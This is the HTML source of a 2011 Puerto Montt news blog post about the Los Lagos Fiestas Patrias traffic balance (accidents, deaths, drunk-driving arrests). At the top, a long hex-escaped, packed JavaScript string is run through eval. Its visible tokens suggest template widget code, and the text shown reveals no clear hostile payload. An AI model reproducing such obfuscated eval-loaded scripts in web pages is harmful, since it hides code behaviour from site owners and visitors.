\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=ba994146-d272-4475-b07f-7f8d3eaafa8e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=ba994146-d272-4475-b07f-7f8d3eaafa8e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='1002052917880482776'></a>
<article class='post hentry' id='1002052917880482776'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG' itemprop='image' title='Intendente Montes realiza favorable balance de Fiestas Patrias 2011'/>
<div style='display:none!important;'>
<span itemprop='name'>Intendente Montes realiza favorable balance de Fiestas Patrias 2011</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG' itemprop='image' title='Intendente Montes realiza favorable balance de Fiestas Patrias 2011'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html' itemprop='url'>
Intendente Montes realiza favorable balance de Fiestas Patrias 2011
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'martes, septiembre 20, 2011';</script>
martes, septiembre 20, 2011
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1002052917880482776&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1002052917880482776' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s1600/DSC_1087.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5654541810926258722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><b>Junto a jefe de la X&#176; Zona de Carabineros, general Luis Valdés</b><br /><ul><li>Durante el fin de semana largo hubo 4 fallecimientos por accidentes de tránsito en la Región de Los Lagos.</li></ul><br />El balance de Fiestas Patrias efectuó el intendente de Los Lagos, Juan Sebastián Montes, junto al jefe de la X&#176; Zona de Carabineros Los Lagos, general Luis Valdés, quienes destacaron el fuerte trabajo en conjunto y la disminución en la tasa de accidentabilidad en la zona.<br /><br />El jefe del Gobierno Regional, junto al general Valdés, precisaron que durante el fin de semana dieciocheno, hubo 26 accidentes de tránsito en Los Lagos, una importante baja en comparación al año pasado, donde hubo 32 accidentes.<br /><br />En cuanto a los fallecimientos por accidentes de tránsito, las autoridades lamentaron las 4 muertes, todas ocurridas en sectores rurales (2 en Osorno y 2 en Chiloé). &#8220;Hacemos un fuerte llamado a la ciudadanía a tomar mayor conciencia en este tipo de fiestas, y hacer del autocuidado una forma de vida. Los llamados de prevención del Gobierno más la labor de Carabineros funcionó favorablemente en estas Fiestas Patrias en lugares urbanos, pero aun queda mucho por concientizar&#8221;, expresaron Montes y Valdés.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV9m6lCnY_Pi6zeAYWPE-a1krZ_y5c8Oq6weYjLsBc6GYHvMKHKlDCWgO7dqaFNI6Ddf8C5r9LFKzwrHZ9MkIbR8tgUWB_EEGGHrTzfkzZpNjZ20fdflBTsJwe_No7efPWAkobhA/s1600/DSC_1088.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5654541813742413810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV9m6lCnY_Pi6zeAYWPE-a1krZ_y5c8Oq6weYjLsBc6GYHvMKHKlDCWgO7dqaFNI6Ddf8C5r9LFKzwrHZ9MkIbR8tgUWB_EEGGHrTzfkzZpNjZ20fdflBTsJwe_No7efPWAkobhA/s400/DSC_1088.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><br />Además, el intendente Montes detalló que hubo 7 detenidos por abigeato; 9 mil 870 controles (vehiculares o de identidad) y &#160;47 detenidos por conducir en estado de ebriedad en la Región de Los Lagos. &#8220;En lo que va del año, van 56 fallecimientos por accidentes de tránsito&#8221;, expresó el general Valdés, quien insistió en el autocuidado, no beber a la hora de conducir y seguir al pie de la letra los concejos de las autoridades&#8221;.
<div class='share_posting'>
<h3>Comparte esto:</h3>
